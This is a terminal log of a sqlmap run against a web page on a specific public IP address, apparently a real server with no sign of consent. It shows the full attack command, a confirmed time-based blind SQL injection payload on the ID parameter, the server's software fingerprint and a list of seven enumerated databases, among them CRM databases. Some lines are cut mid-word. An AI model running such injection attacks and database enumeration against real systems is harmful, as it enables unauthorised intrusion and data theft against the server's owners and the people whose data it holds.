 $ python sqlmap.py -u http://218.94.82.23/background/smsstatusreport.php?ID=1  --level 5 --ris
k 3 --dbms mssql  --dbs  --batch -v 0 --random-agent  --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
suse or damage caused by this program
[*] starting at 16:41:20
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2008
available databases [7]:
[*] [crmtest♥]
[*] [crmtest2!]
[*] master
[*] model
[*] msdb
[*] timpdb
[*] turbocrm70